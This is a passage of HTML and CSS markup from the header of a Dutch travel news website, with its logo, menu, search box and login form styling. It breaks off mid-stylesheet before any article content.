<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{width:100%!important;position:relative}@media(min-width:1141px){.tdi_23{display:inline-block!important}}@media (max-width:767px){.tdi_23{padding-bottom:5px!important;position:relative}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_23_rand_style td-element-style"><style>
.tdi_23_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_23_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://reisnieuws.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://reisnieuws.nl/wp-content/uploads/2023/04/logo-m.png" alt="Logo"  title=""  width="250" height="43" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/43;" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Aanmelden</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">jouw gebruikersnaam</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jouw wachtwoord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Wachtwoord herstel</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jouw mailadres</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Stuur mijn wachtwoord">
                            </form>
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30{padding-top:24px!important;padding-bottom:24px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-10px;margin-right:-10px}.tdi_34 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_34{margin-left:-8px;margin-right:-8px}.tdi_34 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_34{margin-left:-6px;margin-right:-6px}.tdi_34 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{padding-top:20px!important;padding-bottom:20px!important;width:100%!important}@media(min-width:1141px){.tdi_37{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{align-items:center}.tdi_37 .tdb-logo-a,.tdi_37 h1{justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_37 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_37 .tdb-logo-icon-svg svg{width:12px}.tdi_37 .tdb-logo-icon{top:0px;display:block}.tdi_37 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-text-title{font-size:60px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}.tdi_37 .tdb-logo-text-title{font-size:42px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://reisnieuws.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://reisnieuws.nl/wp-content/uploads/2023/04/logo-m.png" alt="Logo"  title=""  width="250" height="43" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/43;" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-right:15px!important;margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_40{display:inline-block}.tdi_40 .tdb-head-date-txt{font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-head-date-txt{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">maandag, januari 19, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_41{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:20px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_41{display:inline-block}.tdi_41 .tdb-head-usr-avatar{width:0px;padding-bottom:0px;margin-right:0px}.tdi_41 .tdb-head-usr-name{margin-right:12px;color:#000000;font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}.tdi_41 .tdb-head-usr-log i{font-size:8px;color:#000000}.tdi_41 .tdb-head-usr-log-icon-svg svg{width:8px}.tdi_41 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-left:8px;top:0px}.tdi_41 .tdb-head-usr-name:hover{color:#ea1717}.tdi_41 .tdb-head-usr-log{color:#000000;font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}.tdi_41 .tdb-head-usr-log-icon-svg svg,.tdi_41 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}.tdi_41 .tdb-head-usr-log:hover{color:#ea1717}.tdi_41 .tdb-head-usr-log:hover svg,.tdi_41 .tdb-head-usr-log:hover svg *{fill:#ea1717;fill:#ea1717}.tdi_41 .tdb-head-usr-log:hover i{color:#ea1717}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-head-usr-name{font-size:10px!important}.tdi_41 .tdb-head-usr-log{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Aanmelden</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:-5px!important;margin-right:5px!important;margin-bottom:0px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_42{max-width:300px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_42{text-align:left}.tdi_42 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_42 .tdb-search-form-input,.tdi_42 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_42 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_42 .tdb-search-form-btn svg{width:18px}.tdi_42 .tdb-search-form-btn-icon{top:0px}.tdi_42 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_42 .tdb-search-msg{margin-top:0px}.tdi_42 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_42 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_42 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_42 .tdb-search-form-btn svg,.tdi_42 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_42 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_42 .tdb-search-form-btn:hover svg,.tdi_42 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_42 .tdb-search-form-btn i{color:#000000}.tdi_42 .tdb-search-form-btn:hover i{color:#000000}.tdi_42 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{max-width:140px}.tdi_42 .tdb-search-form-btn svg{width:15px}.tdi_42 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://reisnieuws.nl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_42" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_42" class="tdb-search-form-placeholder">Zoeken</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44{position:relative}.tdi_44 .td_block_wrap{text-align:left}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 